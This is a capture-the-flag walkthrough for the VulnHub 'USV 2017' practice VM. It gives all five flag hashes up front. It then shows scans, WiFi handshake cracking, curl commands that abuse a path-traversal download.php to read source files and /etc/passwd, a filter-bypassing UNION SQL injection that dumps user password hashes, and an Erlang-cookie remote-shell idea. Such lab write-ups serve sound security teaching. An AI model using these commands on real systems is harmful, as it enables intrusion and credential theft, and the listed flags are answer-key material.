URL: https://www.vulnhub.com/entry/usv-2017,219/
Difficulty: Beginner/Intermediate - I'd actually say Intermediate
About: This is the VM used in the online qualifications phase of the CTF-USF 2017 (Capture the Flag - Suceava University) contest which addresses to universities students. The VM was created by Oana Stoian (@gusu_oana) and Teodor Lupan (@theologu) from Safetech Innovations, the technical partner of the contest.
Instructions: The CTF is a virtual machine and has been tested in Virtual Box. The network interface of the virtual machine will take it's IP settings from DHCP.
Flags: There are 5 flags that should be discovered in form of: Country_name Flag: [md5 hash]. In CTF platform of the CTF-USV competition there was a hint available for each flag, but accessing it would imply a penalty. If you need any of those hints to solve the challenge, you can send a message on Twitter @gusu_oana and he will be glad to help.
The countries that should be tracked for flags are: Croatia, France, Italy, Laos, Philippines
Croatia Flag - e4d49769b40647eddda2fe3041b9564c
France Flag - a51f0eda836e4461c3316a2ec9dad743
Italy Flag - 46202df2ae6c46db8efc0af148370a78
Laos Flag - 66c578605c1c63db9e8f0aba923d0c12
Philippines Flag - 551d3350f100afc6fac0e4b48d44d380
Philippines Flag - 551d3350f100afc6fac0e4b48d44d380
Initial Machine Scan:
root@kali:~/Documents/USV_2017# nmap -sSV -p- -O -T5 192.168.56.102
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-11 15:02 EST
Nmap scan report for 192.168.56.102
Host is up (0.00045s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http Apache httpd
4369/tcp open epmd Erlang Port Mapper Daemon
5222/tcp open jabber ejabberd (Protocol 1.0)
5269/tcp open jabber ejabberd
5280/tcp open ssl/xmpp-bosh?
15020/tcp open ssl/http Apache httpd
34543/tcp open unknown
MAC Address: 08:00:27:C5:25:00 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Network Distance: 1 hop
Service Info: Host: localhost; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.35 seconds
root@kali:~/Documents/USV_2017# nmap -p 4369 --script epmd-info 192.168.56.102
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-11 15:14 EST
Nmap scan report for 192.168.56.102
Host is up (0.00053s latency).
PORT STATE SERVICE
4369/tcp open epmd
| epmd-info:
| epmd_port: 4369
| nodes:
|_ ejabberd: 34543
MAC Address: 08:00:27:C5:25:00 (Oracle VirtualBox virtual NIC)
NOTE: The ejabberd port will change at every boot.
FRANCE FLAG
Let's start with the easy guy - France
We notice from the scan that there is an HTTPS service running on port 15020. Lets pull down the SSL cert and look at it.

Looks like we found the France Flag real easy :-)
France Flag - a51f0eda836e4461c3316a2ec9dad743
PHILIPPINES FLAG
Next, we need to run dirb on the port 15020 site. (I've thinned the output)
root@kali:~# dirb https://192.168.56.102:15020
-----------------
DIRB v2.22
By The Dark Raver
-----------------
URL_BASE: https://192.168.56.102:15020/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://192.168.56.102:15020/ ----
==> DIRECTORY: https://192.168.56.102:15020/blog/ ==> DIRECTORY: https://192.168.56.102:15020/vault/
---- Entering directory: https://192.168.56.102:15020/vault/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://192.168.56.102:15020/blog/admin/ ----
+ https://192.168.56.102:15020/blog/admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: https://192.168.56.102:15020/blog/admin/uploads/
---- Entering directory: https://192.168.56.102:15020/blog/admin/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://192.168.56.102:15020/blog/classes/securimage/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://192.168.56.102:15020/blog/classes/securimage/audio/en/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
----------------
If we look in https://192.168.56.102:15020/vault/. We will find that there is a hidden directory tree /vault/DoorXXX/VaultYYY where the XXX goes from 1 - 300 and the YYY goes from 1 - 100. There is also a /blog website with a login.....
Lets travel down each of these "vaults". They will let you do a directory index. So, I bet in one of these folder there must be some files..... which could lead to a login for the blog?

So, I wrote a quick Perl script to spider the tree and write out the contents to names files.

Which resulted in finding content in Door 222 Vault 70 (ctf.cap) and Door 223 Vault 1 (rockyou.zip wordlist):


Using Wireshark we note that the cap file contains a bunch of 802.11 WIFI traffic. I bet if we use the rockyou list and aircrack-ng we can crack the WIFI password and maybe use it someplace??? :-)

Looks like the password is "minion.666"... how fitting..... Note: I put the command on the command line again after running it.
Login to the Blog at https://192.168.56.102:15020/blog/. Lets try to use the password on the Blog. It has a CAPTCHA so, I guess we will just guess at a user name.... like admin and password minion.666 - WORKS!
A view source on the Admin page will show the "hidden" flag has been written as white text :-)

Philippines Flag - 551d3350f100afc6fac0e4b48d44d380
CROATIA FLAG
Looks like you can edit the blog, but nothing gets save. I also noticed from the previous view source there is a "hidden" download.php function.

This is seems can be used to download ANYTHING from the site (including /etc/passwd), as long as you do it as a POST request. If you read the blog entries you will notice that Kevin has provided us a hit....

So... lets see what Kevin has left us.....
Looks like he left us the Croatia Flag! :-)
Croatia Flag - e4d49769b40647eddda2fe3041b9564c
These are getting a little harder....this one takes some explaining, but you have to manipulate the edit.php in the blog to get you the User table from the DB. You will find that there is a Laos user and the Admin user. I'll try to better explain ... but here is the flag. It takes downloading a number of the php files and reading them to craft the proper SQL statement.
Title:
Text:
Laos Flag - 66c578605c1c63db9e8f0aba923d0c12
Details on how to get the Laos Flag
Ok, using the download.php script you can grab the rest of
the php files from the blog site to figure out how the Database might look. I
grabbed:
require("../classes/auth.php");
require("header.php");
require("../classes/fix_mysql.php");
require("../classes/db.php");
require("../classes/phpfix.php");
require("../classes/post.php");
root@kali:~/Documents/USV_2017/Laos# curl -k -d "image=../classes/post.php"
https://192.168.56.102:15020/blog/download.php
-o post.php
root@kali:~/Documents/USV_2017/Laos# curl -k -d "image=../classes/auth.php"
https://192.168.56.102:15020/blog/download.php
-o auth.php
root@kali:~/Documents/USV_2017/Laos# curl -k -d "image=../classes/db.php"
https://192.168.56.102:15020/blog/download.php
-o db.php
…… and so on. You then need to inspect these and you will
find that in the user.php the database has a table with a username and password
column. You can see from the user.php file that the password is MD5… just like
a Flag would be…..
class User {
const SITE=
"BLOG";
function login($user,
$password) {
$sql = "SELECT
* FROM users where login=\"";
$sql.=
mysql_real_escape_string($user);
$sql.=
"\" and password=md5(\"";
$sql.= mysql_real_escape_string($password);
$sql.=
"\")";
$result =
mysql_query($sql);
So, I’m going to try and do a UNION with the USER table using
the edit.php file. Edit.php is doing some rudimentary replacements to try and
prevent use from manipulating it.
$sql = strtolower($_GET['id']);
$sql = preg_replace("/union select|union all
select|sleep|having|count|concat|and user|and isnull/", " ",
$sql);
$post = Post::find($sql);
But, with some proper crafting we can get around this regular
expression and get the users from the database with their passwords to populate
into the edit form. You don’t want to grab the initial blog entry, so set
that first ID in the query to 0. You
will have to have a valid PHPSESSID cookie value to do this. Just login to the
blog and view the cookies you have in your browser. I was using Firefox at the
time so (SHIFT+F2, then in bar at bottom – cookie list)
Turns out user ID 1 is for the Admin. ID 2 is for Laos J.
The RED lowercase part of the SQL query gets blanked out by the preg_replace()
function.
# LAOS
# curl -k -b"PHPSESSID=SOMECOOKIEVALUEHERE"
'https://192.168.56.102:15020/blog/admin/edit.php?id=0+UNION+union+all+select+ALL+SELECT+id,login,password,id+FROM+users+WHERE+id%3D2'
#ADMIN
# curl -k -b"PHPSESSID=SOMECOOKIEVALUEHERE"
'https://192.168.56.102:15020/blog/admin/edit.php?id=0+UNION+union+all+select+ALL+SELECT+id,login,password,id+FROM+users+WHERE+id%3D1'
ITALY FLAG
root@kali:~# dirb http://192.168.56.102
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Jan 11 17:07:13 2018
URL_BASE: http://192.168.56.102/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.102/ ----
==> DIRECTORY: http://192.168.56.102/admin2/
+ http://192.168.56.102/index.html (CODE:200|SIZE:3236)
+ http://192.168.56.102/server-status (CODE:403|SIZE:222)
---- Entering directory: http://192.168.56.102/admin2/ ----
+ http://192.168.56.102/admin2/index.html (CODE:200|SIZE:1976)
==> DIRECTORY: http://192.168.56.102/admin2/js/
---- Entering directory: http://192.168.56.102/admin2/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
If you navigate to http//192.168.56.102/admin2 you
will find a JS based login prompter. The login prompter has two JS files
associated with it. One at the bottom of the source for the page and one off http://192.168.56.102/admin2/js/md5.min.js
Both JS items have been minified/obscifuticated. You can clean them up using http://jsnice.org/ or http://unminify.com/
Script in the source for http//192.168.56.102/admin2
I cleaned it up with jsnice.org looks a little cleaner, but
it will convert the “if statement” comparison to a HEX value… its still a
number so no worries.
/** @type {Array} */
var _0xeb5f = ["value", "passinp",
"password", "forms", "color", "style",
"valid", "getElementById", "green",
"innerHTML", "Italy:", "red",
"Incorrect!"];
/**
* @return {?}
*/
function validate() {
/** @type {number} */
var _0xb252x2 =
123211;
/** @type {number} */
var _0xb252x3 =
3422543454;
var source =
document[_0xeb5f[3]][_0xeb5f[2]][_0xeb5f[1]][_0xeb5f[0]];
//
document[forms][password][passinput][value]
alert(source); // added by me to
follow the math
var sourceId = md5(source);
// this function is from admin2/js/md5.min.js
// 4469 is being appended to the end of input
password which should be ‘777796730000’
// based on the math. It is treating it like a
string for the first equation so input 77779673 as the
// password, 4469 will get append (just like
adding 4469 to 0000, then rest of math functions are
// treated as math.
source += 4469;
alert(source); // added by me to
follow the math
source -= 234562221224;
alert(source); // added by me to
follow the math
source *= 1988;
alert(source); // added by me to
follow the math
_0xb252x2 -= 2404;
_0xb252x3 += 2980097;
//
1079950212331060
if (source == 0x3d63580c7f634) {
document[_0xeb5f[7]](_0xeb5f[6])[_0xeb5f[5]][_0xeb5f[4]] = _0xeb5f[8];
document[_0xeb5f[7]](_0xeb5f[6])[_0xeb5f[9]] = _0xeb5f[10] +
sourceId;//
// document[getElementById](valid)[style][color]
= green
// document[getElementById](valid)[innerHTML] =
Italy +
} else {
document[_0xeb5f[7]](_0xeb5f[6])[_0xeb5f[5]][_0xeb5f[4]]
= _0xeb5f[11];
document[_0xeb5f[7]](_0xeb5f[6])[_0xeb5f[9]] = _0xeb5f[12];
}
return false;
};
After un-minify of the JS code and working with it you will figure out the password to the form:

Italy Flag - 46202df2ae6c46db8efc0af148370a78
LOOSE ENDS
Thanks for following along. Hopefully, I explained all of this well enough.
There are some open things, even though I captured all of the flags. You can use the download.php to grab any file (for the most part it seems). So, I know that there are 3 users with valid login shells by grabbing the /etc/passwd file:
root@kali:~/Documents/USV_2017# cat passwd | grep -P "/bin/sh|/bin/bash"
root:x:0:0:root:/root:/bin/bash
teo:x:1000:1000:teo,,,:/home/teo:/bin/bash
ejabberd:x:111:114::/var/lib/ejabberd:/bin/sh
One can exploit the ejabberd service IF they know the .erlang.cookie the service is started with. This cookie, if not set at startup, is defaulted to a 20 Char (A-Z) value and written out in clear text to the .erlang.cookie file. You could find this file and download it (maybe using the download.php exploit above) or you could be brute force it. If you can get connected using erlang you can get a remote shell this way. Turns out you don't need to exploit this to get the flags... but I wonder if it is there to exploit.... or waste my time?